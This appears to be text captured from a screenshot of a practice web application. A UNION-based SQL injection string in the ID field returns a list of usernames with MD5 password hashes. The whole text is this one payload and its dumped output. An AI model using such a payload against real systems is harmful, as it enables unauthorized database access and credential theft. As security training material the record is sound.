 User ID:
Submit
ID: -1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99